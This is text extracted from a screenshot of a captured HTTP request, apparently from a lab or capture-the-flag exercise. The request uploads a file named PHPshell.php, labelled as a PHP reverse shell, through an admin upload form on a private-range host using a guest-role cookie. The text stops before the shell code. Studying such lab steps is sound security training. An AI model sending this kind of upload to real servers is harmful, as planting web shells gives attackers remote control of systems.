 Request
Pretty Raw Hex
\n
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.129.95.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------389860715040371301993922844098
8 Content-Length: 4270
9 Origin: http://10.129.95.191
10 Connection: keep-alive
11 Referer: http://10.129.95.191/cdn-cgi/login/admin.php?content=uploads
12 Cookie: user=34322; role=guest
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------389860715040371301993922844098
17 Content-Disposition: form-data; name="name"
18
19 PHPshell.php
20 -----------------------------389860715040371301993922844098
21 Content-Disposition: form-data; name="fileToUpload"; filename="PHPshell.php"
22 Content-Type: application/x-php
23
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP